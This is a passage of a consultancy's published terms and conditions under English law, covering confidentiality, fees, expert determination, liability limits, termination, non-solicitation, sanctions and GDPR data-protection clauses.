<p>7.1.2    Efficio discloses and makes available the Client’s Confidential Information on a confidential basis to its (or its affiliate's) employees, agents, advisers, and sub-contractors on a reasonable “need to know” basis in connection with its rights and obligations under this Agreement.<br>
 <br>
7.2    The Client Data shall, at all times, be and remain the exclusive property of the Client.  Except as provided in this Agreement, Efficio shall not have nor acquire any title or interest in or to any Client Data.</p>

<p>7.3    The provisions of paragraphs 5.2 and 7.1 to 7.3 above shall not apply to any information or materials that: </p>

<p>7.3.1    are already lawfully known to or in the possession of the receiving party at the time such information or materials are first disclosed or made available to the receiving party by the disclosing party;</p>

<p>7.3.2    are thereafter lawfully obtained by the receiving party from a person other than the disclosing party;<br>
 </p>

<p>7.3.3    are in the public domain or generally known in the relevant trade, industry, or business at the time such information or materials are first disclosed or made available to the receiving party or thereafter come into the public domain or become generally known in the relevant trade, industry, or business other than by reason of an improper disclosure or use of the same by the receiving party; or</p>

<p>7.3.4    are lawfully obtained by the receiving party independent of the Services.  </p>

<p>7.4    In addition, the receiving party may disclose and make available the other party’s confidential information to the extent required by any order of any court of competent jurisdiction or of any competent judicial, governmental or regulatory body provided that the receiving party shall, to the extent permissible by law, use all reasonable endeavours to give the disclosing party prior notice of the full circumstances of the disclosure and the information that will be disclosed and consulting with the disclosing party as to possible steps to avoid or limit the disclosure required.</p>

<p>7.5    Notwithstanding the foregoing, Efficio may:</p>

<p>7.5.1    retain and reuse Clients’ Confidential Information on a confidential and restricted basis in line with Efficio’s internal rules and procedures to develop and enhance Efficio’s services, including but not limited to (i) benchmarking, (ii) conducting industry and market analyses; and (iii) developing new systems and materials (e.g. sourcing templates, strategies, know-how, and frameworks, tools, modules etc.) ((i), (ii) and (iii) together “Efficio Tools”). Any Efficio Tools shall at all times be and remain the exclusive property of Efficio; </p>

<p>7.5.2    aggregate or de-identify Client’s Confidential Information in a way that it is no longer attributable to the Client (the “De-identified Data”) and reuse De-identified Data for the provision of chargeable services and deliverables (through Efficio Tools or otherwise) to other clients.  </p>

<h3>8    CHARGES AND PAYMENT</h3>

<p>8.1    The charges payable for the Services shall be set out in the Engagement Letter.</p>

<p>8.2    Details of charges payable by the Client should the Client elect to terminate by giving notice are also set out in the Engagement Letter.</p>

<p>8.3    All charges quoted to the Client shall be exclusive of VAT which Efficio shall add to its invoices at the appropriate rate.</p>

<p>8.4    Efficio shall invoice the Client in accordance with the payment provisions of the Engagement Letter.  The Client shall pay each invoice submitted to it by Efficio, in full and in cleared funds, within 15 days of receipt, and:</p>

<p>8.4.1    Efficio reserves the right to perform the Services by instalments and to render a separate invoice in respect of each such instalment; and</p>

<p>8.4.2    if Efficio exercises its right to perform the Services in accordance with sub-paragraph 8.4.1, then any delay in the provision of such Services, or a failure to perform any further instalment or instalments, shall not entitle the Client to terminate the Terms of Engagement or reject the performance of any instalment or to withhold payment in respect of any instalment previously delivered.</p>

<p>8.5    Where Efficio has commenced performance of the Services at the request of the Client (without the Client having signed Engagement Letter) then Efficio reserves the right to invoice for all services performed during the term of the Agreement (plus all reasonably incurred expenses) using the fee calculation methodology contained in the unsigned Engagement Letter or by reference to the market value of the benefit received (and which Efficio reasonably believes will be received) by the Client as a result of Efficio’s performance of the Services. All Services performed prior to the signature of the Engagement Letter shall be subject to the terms of the Agreement.    </p>

<p>8.6    If a purchase order is required to process Efficio’s invoices, the Client will provide Efficio with a purchase order within 7 days of signed acceptance of the Engagement Letter or the commencement of performance of the Services, whichever occurs earlier.</p>

<p>8.7    Efficio reserves the right to charge the Client a mobilisation fee within 14 days of signed acceptance of the Engagement Letter or the commencement of the performance of the Services, whichever occurs earlier, to check and confirm that the invoicing and payment process is operating. Efficio may terminate the Agreement with immediate effect by giving written notice to Client should it not receive the mobilisation fee within 5 days from its request. </p>

<p>8.8    This paragraph 8.8 may be effective in circumstances where Efficio has a bonus fee as part payment for the provision of the Services and where the bonus fee structure has been calculated by reference to agreed “addressable spend” and/or “in-scope” categories of Client expenditure.  Where the Client elects to remove any part of the agreed “addressable spend” or all or part of any category of expenditure from the scope of the Services at any time after Gate 1 (as defined in the Engagement Letter) then Efficio may make such adjustment to the contingent fee structure as is equitable in light of the Client’s reduction of the level of required Services.</p>

<p>8.9    Unless otherwise agreed in writing by Efficio, all Services shall be deemed completed upon sign off of the last category of expenditure (as described in the Engagement Letter).</p>

<p>8.10    Without prejudice to any other right or remedy that Efficio may have, if the Client fails to pay Efficio on the due date, Efficio may:</p>

<p>8.10.1    charge interest on such sum from the due date for payment at the annual rate of 4% above the base rate of the Bank of England from time to time, accruing on a daily basis, and being compounded quarterly until payment is made, whether before or after any judgment or, if higher, Efficio may claim interest under the Late Payment of Commercial Debts (Interest) Acts 1998; and</p>

<p>8.10.2    suspend all services until payment has been made in full.</p>

<p>8.11    All sums payable to Efficio under this Agreement shall become due immediately on its termination, unless otherwise agreed in the Engagement Letter.  This paragraph 8.11 is without prejudice to any right to claim for compensation under the law, or any such right under this Agreement.</p>

<p>8.12    Efficio reserves the right to increase the charges on 1 January every calendar year (“Adjustment Date”), to have effect from the day following the Adjustment Date for the respective calendar year by an amount equal to the percentage of the latest Retail Price Index Value available for the preceding 12-month period (“RPI Value”) published by the Office of National Statistics at the Adjustment Date (“Inflation Adjustment”). For the avoidance of doubt: (a) the charges set out in the Engagement Letter are subject to the first Inflation Adjustment, the adjusted charges based on the first Inflation Adjustment are subject to the second Inflation Adjustment and so on; (b) if a relevant RPI Value would ever be negative, Efficio is entitled to continue charging (i) the charges set out in the Engagement Letter or (ii) a higher amount based on a previous Inflation Adjustment, as applicable. Efficio will issue a respective adjustment notice as soon as reasonably practicable and in advance of the next invoice charging the adjusted amount and the Engagement Letter shall be deemed to have been amended accordingly.</p>

<p>8.13    Where any dispute arises between Efficio and the Client over the level of negotiated, recognised, anticipated or achievable savings (“Savings”) or the level of billable consultant man days on which Efficio’s charges are to be calculated, the matter shall be referred to an Expert, as defined and appointed in accordance with this paragraph 8.13.  The Client may not invoke this determination procedure where the Agreement has been terminated by notice by either party in accordance with the provisions of the Engagement Letter (triggering a termination fee calculated as set forth in the Engagement Letter):</p>

<p>8.13.1    within seven days of either party serving a resolution notice requiring the appointment of an Expert to resolve a dispute, the parties shall use their respective best endeavours to agree on the appointment of an independent Expert and agree with the Expert the terms of his appointment;</p>

<p>8.13.2    if the parties are unable to agree on an Expert or the terms of his appointment within seven days of either party serving details of a suggested Expert on the other, either party shall then be entitled to request that the Centre for Effective Dispute Resolution (“CEDR”) nominate a qualified solicitor and mediator with international experience in procurement.  The parties then agree to appoint that nominee as Expert.  CEDR, or the Expert, may then provide directions as to the terms of the appointment;</p>

<p>8.13.3    the Expert is required to prepare a written decision and give notice of the decision to the parties within a maximum of two months of the matter being referred to the Expert;</p>

<p>8.13.4    if the Expert dies or becomes unwilling or incapable of acting or does not deliver the decision within the time required by this paragraph 8.13.4, then:</p>

<p>8.13.4.1    either party may apply to the CEDR to discharge the Expert and to appoint a replacement Expert with the required expertise; and</p>

<p>8.13.4.2    this paragraph 8.13 shall apply to the new Expert as if he were the first Expert appointed.</p>

<p>8.13.5    The parties are entitled to make submissions to the Expert including oral submissions and will provide (or procure that others provide) the Expert with such assistance and documents as the Expert reasonably requires for the purpose of reaching a decision.</p>

<p>8.13.6    Each party shall with reasonable promptness supply each other with all information and give each other access to all documentation and personnel and/or things as the other party may reasonably require to make a submission under this paragraph 8.13.6 (for the avoidance of doubt nothing in this paragraph will constitute any waiver of legal privilege nor oblige a party to disclose privileged information).</p>

<p>8.13.7    The Expert shall act as an expert and not as an arbitrator, the Expert shall determine the amount of Savings recognised in accordance with methodologies contained in the Engagement Letter and/or the level of relevant consultant man days which are billable by Efficio.  The Expert’s written decision on the matters referred to him shall be final and binding on the parties in the absence of manifest error or fraud.</p>

<p>8.13.8    The Expert may direct that any legal costs and expenses incurred by a party in respect of the determination shall be paid by another party to the determination on the general principle that costs should follow the event, except where it appears to the Expert that, in the circumstances, this is not appropriate in relation to the whole or part of such costs.  The Expert’s fees and any costs properly incurred by him in arriving at his determination (including any fees and costs of any advisers appointed by the Expert) shall be borne by the parties equally or in such other proportions as the Expert shall direct.</p>

<p>8.13.9    All matters concerning the process and result of the determination by the Expert shall be kept confidential among the parties and the Expert.</p>

<p>8.13.10    Each party shall act reasonably and co-operate to give effect to the provisions of this paragraph 8 including acting promptly and in good faith at all times in relation to the appointment of the Expert and the agreement of the Expert’s terms of appointment and otherwise do nothing to hinder or prevent the Expert from reaching his determination.  Each party agrees not to unreasonably withhold any consent which may be required at any time in relation to the Expert determination process contemplated by this paragraph 8.</p>

<h3>9    LIMITATION OF LIABILITY</h3>

<p>9.1    This paragraph 9 sets out the entire financial liability of Efficio (including any liability for the acts or omissions of its employees, agents, and sub-contractors) arising out of or in connection with this Agreement including without limitation in respect of (i) any breach of this Agreement; (ii) any use made by the Client of the Services, the Efficio IP, the Deliverables or any part of them; and (iii) any representation, statement or tortious act or omission (including negligence) arising under or in connection with this Agreement.</p>

<p>9.2    All warranties, conditions and other terms implied by statute or common law are, to the fullest extent permitted by law, excluded from this Agreement.  Efficio makes no representation or warranty, express or implied, regarding suitability, originality, fitness for a particular use or purpose, or results to be derived from the use of any materials, Deliverables (as defined in clause 4), or Services provided under this Agreement.  Efficio does not guarantee that any recommendations may be implemented at the cost or with the results that Efficio may estimate or project or that any work, product or Deliverable will be error free.</p>

<p>9.3    Nothing in this paragraph limits or excludes the liability of Efficio for death or personal injury resulting from negligence; for fraud or fraudulent misrepresentation by Efficio; or for any other liability that cannot be excluded or limited by English law.</p>

<p>9.4    Subject to 9.3, Efficio shall not be liable, whether in tort (including negligence, or breach of statutory duty), contract, misrepresentation or otherwise for loss of profit; loss of business; depletion of goodwill and/or similar losses; loss of anticipated savings; loss of use or interruption of business; loss or corruption of data or information; or any special, indirect, consequential, or pure economic loss, costs, damages, charges, or expenses.</p>

<p>9.5    Efficio’s total liability in contract, tort (including negligence or breach of statutory duty), misrepresentation (whether innocent or negligent), restitution or otherwise arising in connection with the performance or contemplated performance of this Agreement, including insofar as it relates to the obligations set out in paragraph 16 or Applicable Data Protection Laws, shall be limited to the fees paid (excluding payments for taxes and expenses by the Client to Efficio for the Services) during the 12 months immediately preceding the date on which the claim arose.</p>

<h3>10    STATUS OF EFFICIO</h3>

<p>10.1    Efficio will be acting solely as an independent contractor in performing the Services and neither Efficio nor any of its employees, associated consultants or sub-contractors shall be deemed to be employees of the Client for any purpose.</p>

<p>10.2    The Terms of Engagement constitute a contract for services with the Client and the Client acknowledges that Efficio (and all of its employees, associated consultants or sub-contractors) provides expert procurement consultancy services and at no time provides staff augmentation or provision of manpower.</p>

<p>10.3    Nothing in the Terms of Engagement is intended to, or shall operate to, create a partnership between the parties or to authorise either party to act as agent for the other, and neither party shall have authority to act in the name or on behalf of or otherwise to bind the other in any way (including the making of any representation or warranty, the assumption of any obligation or liability and the exercise of any right or power).</p>

<h3>11    SUSPENSION AND TERMINATION</h3>

<p>11.1    Subject to paragraph 11.3, this Agreement shall terminate automatically on completion of the project or assignment as set out in the Engagement Letter.</p>

<p>11.2    Without prejudice to any other rights or remedies which the parties may have, either party may, at any time and for any reason, suspend the performance of the Services and/or terminate Efficio’s engagement to perform the Services, in whole or in part, by giving not less than 30 days written notice to the other party or immediately on giving notice to the other if:</p>

<p>11.2.1    the other party fails to pay any amount due under this Agreement on the due date for payment and remains in default not less than 15 days after being notified in writing to make such payment;</p>

<p>11.2.2    the other party commits a material breach of any of the Terms of Engagement and (if such breach is remediable) fails to remedy that breach within 30 days of that party being notified in writing of the breach; </p>

<p>11.2.3    the other party is unable to pay its debts as the full due or takes any action (or any action is taken against it) as a prelude to administration or insolvency; </p>

<p>11.2.4    an order is made or a resolution is passed for the winding up of the other party, or circumstances arise which entitle a court of competent jurisdiction to make a winding-up order of the other party or an order is made for the appointment of an administrator to manage the affairs, business and property of the other party;</p>

<p>11.2.5    a receiver is appointed of any of the other party’s assets or undertaking;</p>

<p>11.2.6    the other party takes or suffers any similar or another action in any jurisdiction in consequence of debt;</p>

<p>11.2.7    the other party ceases, or threatens to cease, to trade; or</p>

<p>11.2.8    the other party becomes a Designated Person, owned or controlled by a Designated Person or acts directly or indirectly on behalf of a Designated Person.  Designated Person means a person listed on the European Union's Consolidated List of Persons, Groups and Entities subject to EU Financial Sanctions, the Consolidated List of Financial Sanctions Targets issued by His Majesty's Treasury of the United Kingdom, the Specially Designated Nationals and Blocked Persons list issued by the Office of Foreign Assets Controls of the US Department of Treasury or any similar list issued or maintained or made public by any sanctions authority relevant to the parties to this agreement, each as amended, supplemented or substituted from time to time.</p>

<p>11.2.9    (in relation only to Efficio’s rights of suspension and/or termination), the Client has failed to provide to Efficio a purchase order in accordance with the Engagement Letter or within 15 days of request in writing by Efficio.</p>

<p>11.3    Upon termination of this Agreement for any reason:</p>

<p>11.3.1    the Client shall immediately pay to Efficio (i) all of Efficio’s outstanding unpaid invoices, (ii) the bonus fee payable upon early termination as set out in the Engagement Letter and (iii) interest and, in respect of Services supplied but for which no invoice has been submitted, Efficio may submit an invoice, which shall be payable immediately on receipt;</p>

<p>11.3.2    each party shall return and make no further use of any equipment, property, documentation and other items (and all copies of them) belonging to the other party;</p>

<p>11.3.3    Efficio may destroy or otherwise dispose of any of the Client Data in its possession unless Efficio receives, no later than ten days after the effective date of the termination of this Agreement, a written request for the delivery to the Client of the then most recent back-up of the Client Data. Efficio shall use reasonable commercial endeavours to deliver the back-up to the Client within 30 days of its receipt of such a written request, provided that the Client has, at that time, paid all fees and charges outstanding at and resulting from termination (whether or not due at the date of termination). The Client shall pay all reasonable expenses incurred by Efficio in returning or disposing of Client Data; and</p>

<p>11.3.4    the accrued rights of the parties as at termination and the continuation of any provision expressly stated to survive or implicitly surviving termination, shall not be affected.</p>

<h3>12    PUBLICITY</h3>

<p>Save with the prior written consent of Efficio, the Client shall not publicly disclose (in any press release, prospectus, offer document or otherwise) that Efficio is performing the Services, the nature of the Services or any Deliverables.</p>

<h3>13    EMPLOYEES OF EFFICIO</h3>

<p>13.1    During the provision of Services by Efficio and for a period of one year after the termination of the Agreement for any reason, the Client shall not directly or indirectly:</p>

<p>13.1.1    enter into an agreement or arrangement for the provision of services (including as an officer, employee, partner, consultant, sub-contractor, agent or otherwise) with any current or former employee of Efficio or any consultant or sub-contractor engaged by Efficio (“Efficio Personnel”) who, at the time of entering into such agreement or arrangement with the Client, is providing or has at any time in the past year provided any Services to the Client under the Terms of Engagement; or</p>

<p>13.1.2    solicit, induce, persuade, or attempt to solicit, induce, or persuade any Efficio Personnel who is providing or has provided the Services to the Client under the Terms of Engagement to terminate his or her employment or consultancy agreement with Efficio.</p>

<p>13.2    Should the Client breach any provision of paragraph 13.1 above, the Client agrees to pay to Efficio on demand an introduction fee equivalent to 25% of the annualised payments made to the relevant Efficio Personnel prior to the breach calculated at 35 hours per week over 52 weeks.</p>

<h3>14    FORCE MAJEURE</h3>

<p>Efficio shall have no liability to the Client under this Agreement if it is prevented from or delayed in performing its obligations under this Agreement or from carrying on its business by acts, events, omissions or accidents beyond its reasonable control, including strikes, lock-outs or other industrial disputes, failure of a utility service or transport network, act of God, war, riot, civil commotion, malicious damage, compliance with any law or governmental order, rule, regulation or direction, accident, pandemics, breakdown of plant or machinery, fire, flood, storm or default of suppliers or sub-contractors.</p>

<h3>15    COMPLIANCE WITH LAWS AND POLICIES, SANCTIONS</h3>

<p>15.1    In performing its obligations under the Agreement, both parties shall comply with (i) all applicable laws, statutes, and regulations from time to time in force; and (ii) Efficio’s policies (as amended from time to time), or have and maintain throughout the term of this agreement its own policies and procedures to ensure its compliance: (a) modern slavery and human trafficking; (b) corporate and social responsibility; (c) anti-bribery and anti-corruption; (d) ethics; and (e) data and privacy.</p>

<p>15.2    Without prejudice to the generality of paragraph 15.1, neither party will engage in any activity, practice or conduct which would constitute an offence (i) under sections 1, 2 or 6 of the Bribery Act 2010 if such activity, practice or conduct had been carried out in the UK; and (ii) under sections 1, 2 or 4, of the Modern Slavery Act 2015 if such activity, practice or conduct were carried out in the UK.</p>

<p>15.3    Each party confirms that it is not a Designated Person, is not owned or controlled by a Designated Person and does not act directly or indirectly on behalf of a Designated Person. Designated Person is defined in paragraph 11. </p>

<p>15.4    Either party may terminate this Agreement with immediate effect by giving written notice to the other if that other commits a breach of paragraph 15. </p>

<h3>16    DATA PROTECTION</h3>

<p>16.1    In this paragraph 16:<br>
(a) “Applicable Data Protection Laws" means (i) to the extent the Regulation (EU) 2016/679 of the European Parliament and of the Council of 27 April 2016 on the protection of natural persons with regard to the processing of personal data and on the free movement of such data (United Kingdom General Data Protection Regulation), as it forms part of the law of England and Wales, Scotland and Northern Ireland by virtue of section 3 of the European Union (Withdrawal) Act 2018 as modified by Schedule 1 to the Data Protection, Privacy and Electronic Communications (Amendments etc) (EU Exit) Regulations 2019 (“2019 Regulations”) ("UK GDPR") applies, the law of the United Kingdom or of a part of the United Kingdom which relates to the protection of personal data (including but not limited to The Privacy and Electronic Communications (EC Directive) Regulations 2003), as amended from time to time; (ii) to the extent the Regulation (EU) 2016/679 of the European Parliament and of the Council of 27 April 2016 on the protection of natural persons with regard to the processing of personal data and on the free movement of such data ("EU GDPR") applies, the law of the European Union or any member of the European Union to which Efficio is subject, which relates to the protection of personal data, as amended from time to time; <br>
(b) "Applicable Laws" means (i) to the extent the UK GDPR applies, the law of the United Kingdom or of a part of the United Kingdom; (ii) to the extent the EU GDPR applies, the law of the European Union or any member state of the European Union to which Efficio is subject;<br>
(c) “data controller”, “data processor”, "data subject", “personal data”, "personal data breach" and “processing” have the meanings as defined in the Applicable Data Protection Laws; and<br>
(d) "Client Personal Data" means Client Data containing personal data. </p>

<p>16.2    Both parties will comply with all applicable requirements of Applicable Data Protection Laws. This paragraph 16 is in addition to, and does not relieve, remove, or replace, a party's obligations under the Applicable Data Protection Laws.</p>

<p>16.3    The parties acknowledge and agree that the primary purpose of the Services is not the processing of personal data and the primary content of the Client Data is not personal data. To the extent the Client Personal Data is concerned, the Client will be considered the data controller of the same with rights to determine the purposes for which the Client Personal Data is analysed, reviewed, disclosed, or processed during the provision of the Services and Efficio the data processor. Efficio shall process the Client Personal Data on behalf of the Client in accordance with this Agreement. Nothing in the Terms of Engagement will restrict or limit in any way the Client’s rights or obligations as owner and/or data controller of the Client Personal Data for such purposes.     </p>

<p>16.4    By entering into this Agreement, the Client consents to (and shall procure all required consents in respect of) all actions taken by Efficio in connection with the processing of Client Personal Data.</p>

<p>16.5    Without prejudice to the generality of paragraph 16.2, the Client will ensure that it has all necessary appropriate consents and notices in place to enable lawful transfer of the Client Personal Data to Efficio for the duration and purposes of this Agreement.</p>

<p>16.6     To the extent Client Personal Data is processed by Efficio in accordance with clause 16.2, Efficio shall conduct an impact assessment, stating the particulars of the processing (i.e. scope, nature, purpose, duration, types of data and categories of data subjects) and the technical and organisational measures in place to protect Client Personal Data.</p>

<p>16.7    Without prejudice to the generality of paragraph 16.2, Efficio shall, in relation to any Client Personal Data processed in connection with and for the purpose of the performance of Efficio's obligations under this Agreement:</p>

<p>16.7.1    process that Client Personal Data only on the written instructions of the Client unless Efficio is required by Applicable Laws to otherwise process the Client Personal Data; where Efficio is relying on Applicable Laws as the basis for processing Client Personal Data, Efficio shall notify the Client of this before performing the processing required by the Applicable Laws unless those Applicable Laws prohibit Efficio from so notifying the Client on important grounds of public interest. Efficio shall inform the Client if, in the opinion of Efficio, the instructions of the Client infringe Applicable Data Protection Laws;</p>

<p>16.7.2    ensure that it has in place appropriate technical and organisational measures to protect against unauthorised or unlawful processing of Client Personal Data and against accidental loss or destruction of, or damage to, Client Personal Data, which the Client has reviewed and confirms are appropriate to the harm that might result from the unauthorised or unlawful processing or accidental loss, destruction or damage and the nature of the data to be protected, having regard to the state of technological development and the cost of implementing any measures;</p>

<p>16.7.3    ensure that all personnel who have access to and/or process Client Personal Data have committed themselves to confidentiality or are under an appropriate statutory or common law obligation of confidentiality; </p>

<p>16.7.4    assist the Client insofar as this is possible (taking into account the nature of the processing and the information available to Efficio), and at the Client’s cost and written request, in responding to any request from a data subject and in ensuring compliance with its obligations under Applicable Data Protection Laws with respect to security, breach notifications, impact assessments and consultations with supervisory authorities or regulators;</p>

<p>16.7.5    notify the Client without undue delay on becoming aware of a personal data breach involving Client Personal Data;</p>

<p>16.7.6    at the written direction of the Client, delete or return Client Personal Data and copies thereof to the Client on termination of the Agreement unless Efficio is required by Applicable Laws to store that Client Personal Data; for the purposes of this paragraph 16.6.6, Client Personal Data shall be considered deleted where it is put beyond further use by the Efficio; and</p>

<p>16.7.7    maintain complete and accurate records and information to demonstrate its compliance with this paragraph 16 and allow for audits by the Client or the Client’s designated auditor for this purpose, on reasonable written notice.</p>

<p>16.8    The Client hereby provides its prior, general authorisation for Efficio to: </p>

<p>16.8.1    appoint third party processors to process Client Personal Data under this Agreement for the purposes of assisting with the provision of the Services, provided that (a) Efficio shall ensure that the terms on which it appoints such processors comply with Applicable Data Protection Laws and are consistent with the obligations imposed on Efficio under this paragraph; (b) Efficio remains responsible for the acts and omission of any such processor as if they were acts and omissions of Efficio; (c) informs the Client of any intended changes concerning the addition or replacement of such processors, thereby giving the Client the opportunity to object to such changes provided that if the Client objects to the changes and cannot demonstrate, to Efficio's reasonable satisfaction, that the objection is due to an actual or likely breach of Applicable Data Protection Laws, the Client shall indemnify Efficio for any losses, damages, costs (including legal fees) and expenses suffered by Efficio in accommodating the objection and</p>

<p>16.8.2    transfer any Client Personal Data as required for purposes of this Agreement outside of the UK to a country without adequate protection for personal data, provided that the Efficio shall ensure that all such transfers are affected in accordance with Applicable Data Protection Laws. For these purposes, the Client shall promptly comply with any reasonable request of Efficio, including any request to enter into standard contractual clauses adopted by the EU Commission from time to time (where the EU GDPR applies to the transfer) or adopted by the UK Information Commissioner from time to time (where the UK GDPR applies to the transfer).</p>

<p>16.9    Either party may, at any time on not less than 30 days’ notice, revise this clause by replacing it (in whole or part) with any applicable standard clauses approved by the EU Commission or the UK Information Commissioner's Office or forming part of an applicable certification scheme or code of conduct, which shall apply when replaced by attachment to this Agreement, but only in respect of such matters which are within the scope of such amended terms.</p>

<h3>17    WAIVER</h3>

<p>17.1    A waiver of any right of this Agreement is only effective if it is in writing and it applies only to the party to whom the waiver is addressed and the circumstances for which it is given.</p>

<p>17.2    Unless specifically provided otherwise, rights arising under this Agreement are cumulative and do not exclude rights provided by law.</p>

<p> </p>

<h3>18    SEVERANCE</h3>

<p> </p>

<p>18.1    If any provision (or part of a provision) of this Agreement is found by any court or administrative body of competent jurisdiction to be invalid, unenforceable, or illegal, the other provisions will remain in force.</p>

<p>18.2    If any invalid, enforceable or illegal provision would be valid, enforceable, or legal if some part of it were deleted, that provision will apply with whatever modification is necessary to make it valid, enforceable and legal.</p>

<p>18.3    The parties agree, in the circumstances referred to in paragraph 18.1 and if paragraph 18.2 does not apply, to attempt to substitute for any invalid, unenforceable or illegal provision a valid, enforceable and legal provision which achieves to the greatest extent possible the same effect as would have been achieved by the invalid or unenforceable provision.</p>

<h3>19    STATUS OF PRE-CONTRACTUAL STATEMENTS</h3>

<p>Each of the parties acknowledges in entering into the Terms of Engagement that it does not rely on any undertaking, promise, assurance, statement, representation, warranty or understanding (whether in writing or not) of any person (whether party to the Terms of Engagement or not) relating to the subject matter of this Agreement, other than as expressly set out in the Terms of Engagement.</p>

<h3>20    ASSIGNMENT</h3>

<p>20.1    The Client shall not, without the prior written consent of Efficio, assign, transfer, charge, sub-contract or deal in any other manner with all or any of its rights (including the licence to use Efficio IP) or obligations under this Agreement.<br>
20.2    Efficio may at any time assign, transfer, charge, sub-contract or deal in any other manner with all or any of its rights or obligations under this Agreement.</p>

<h3>21    RIGHTS OF THIRD PARTIES</h3>

<p>This Agreement does not confer any rights on any person or party (other than the parties to this Agreement and, where applicable, their successors and permitted assigns) pursuant to the Contracts (Rights of Third Parties) Act 1999.</p>

<h3>22    VARIATION</h3>

<p>No variation of the Agreement shall be effective unless it is in writing and signed by the parties (or their authorised representatives).</p>

<h3>23    GOVERNING LAW AND JURISDICTION</h3>

<p>23.1    This Agreement and any dispute or claim arising out of or in connection with it or its subject matter or formation (including non-contractual disputes or claims), shall be governed by, and construed in accordance with, the law of England and Wales.</p>

<p>23.2    The parties irrevocably agree that the courts of England and Wales shall have exclusive jurisdiction to settle any dispute or claim that arises out of or in connection with this Agreement or its subject matter or formation (including non-contractual disputes or claims).</p>

        </section>
        <aside class="side-col">

          
            



  

  <nav class="nav-list">

    
      <h2>Also in this section</h2>
    

    <ul class="arrow-list">

        

          <li class="
           active disabled
          
          
          
          ">
            <a href="/en-gb/legal/terms-conditions/" onclick="return false;">Terms &amp; Conditions</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/terms-conditions-efficio-denmark/">Terms &amp; Conditions Efficio Denmark</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/terms-conditions-efficio-sa/">Terms &amp; Conditions Efficio Saudi Arabia</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/efficio-terms-and-conditions-dubai/">Terms &amp; Conditions Dubai</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/terms-and-conditions-switzerland/">Terms &amp; Conditions Switzerland</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/gender-pay-gap/">Gender Pay Gap</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/equal-opportunities-policy/">Equal Opportunities Policy</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/accessibility-statement/">Accessibility statement</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/occupational-health-and-safety-policy/">Occupational Health and Safety Policy</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/modern-slavery-statement/">Modern Slavery Statement</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/carbon-reduction-plan/">Carbon Reduction Plan</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/social-value-policy/">Social Value Policy</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/csr-policy/">CSR Policy</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/cookie-policy/">Cookie Policy</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/efficio-privacy-statement/">Efficio Privacy Statement</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/global-consulting-limited-complaints-management-policy/">Global Consulting Limited Complaints Management Policy</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/efficio-llp-notice-of-processing/">EFFICIO LLP – Notice of Processing</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/eflow-terms-conditions/">eFlow Terms &amp; Conditions</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/eflow-terms-conditions-of-access-by-authorised-users/">eFlow Terms &amp; Conditions of access by authorised users</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/eflow-supplier-terms-of-use/">eFlow Supplier Terms of Use</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/cloned-websites-social-engineering/">Cloned Websites &amp; Social Engineering</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/plan-for-the-prevention-of-risks-of-corruption-and-related-offen/">Plan for the prevention of risks of corruption and related offences (EFFFPPR)</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/en-gb/legal/efficio-supplier-payment-commitments/">Efficio Supplier Payment Commitments</a>

              

          </li>

        

      </ul>
    </nav>

  


          

          

        </aside>

      </div>
    </div>

    <footer class="full-col">
      
    </footer>

  </main>


    </main>

    
  

<!-- Footer -->
<footer class="page-footer">
    <div class="container">
        <div class="row links">
            <div class="col col-md-2">
                <a href="/en-gb/" class="efficio-logo">
                    <span class="sr-only">Efficio</span>
                </a>
                <p>Partners in progress</p>
            </div>
            <div class="col col-md-10">
                










  <div id="row-331596"  style class="row-cols-xl-5 row row-cols-sm-2 row-cols-md-3 row-cols-xxl-5 row-cols-1 row-cols-lg-5">
  

  

  
      
      










  <div id="col-331597"  style class="col-sm-12 col-xl-3 col-md-12 col col-xxl-3 col-12 col-lg-3">
  
  
    <div style class="list-group"><a id="link-331599" href="//www.efficioconsulting.com/en-gb/about-us/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/about-us/" 














><span>
      About us
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331600"  style class="col-sm-12 col-xl-3 col-md-12 col col-xxl-3 col-12 col-lg-3">
  
  
    <div style class="list-group"><a id="link-331602" href="//www.efficioconsulting.com/en-gb/how-we-help/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/" 














><span>
      How we help
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331603"  style class="col-sm-12 col-xl-3 col-md-12 col col-xxl-3 col-12 col-lg-3">
  
  
    <div style class="list-group"><a id="link-331605" href="//www.efficioconsulting.com/en-gb/careers/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/" 














><span>
      Careers
    </span></a></div>

  
</div>


      
  
      
      










